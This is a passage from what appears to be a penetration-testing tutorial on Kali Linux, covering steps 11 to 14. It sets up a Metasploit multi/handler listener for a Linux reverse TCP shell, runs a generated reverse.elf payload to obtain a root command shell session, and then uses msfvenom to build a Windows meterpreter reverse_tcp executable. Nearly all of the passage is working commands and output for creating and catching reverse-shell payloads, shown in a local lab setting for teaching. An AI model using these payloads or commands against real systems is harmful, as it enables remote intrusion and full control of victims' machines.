 Saved as: reverse.elf
root@kali:~#
11. To test our payload, we first need to set up our listener on port 1234 in
Metasploit, using the Generic Payload Handler exploit module:
root@kali:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > set LPORT 1234
LPORT => 1234
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.216.5:1234
12. Next, set the execution permission using the chmod command, and then run the
payload:
root@kali:~# chmod +x reverse.elf
root@kali:~# ./reverse.elf
13. As expected, we have a new session:
[*] Sending stage (38 bytes) to 192.168.216.5
[*] Command shell session 1 opened (192.168.216.5:1234 ->
192.168.216.5:52172) at 2017-12-10 07:00:02 -0500
hostname
kali
id
uid=0(root) gid=0(root) groups=0(root)
14. Creating payloads for a Windows target is as easy; all we need to do is specify the
architecture to use, the target platform, the payload we need to run on the target,
the listen followed by the output format and name:
root@kali:~# msfvenom -a x86 --platform windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -f exe -o
payload.exe
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes